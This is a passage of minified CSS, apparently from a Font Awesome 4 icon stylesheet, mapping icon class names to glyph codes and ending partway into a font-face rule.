.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-display:swap;font-family:'pe-icon-social';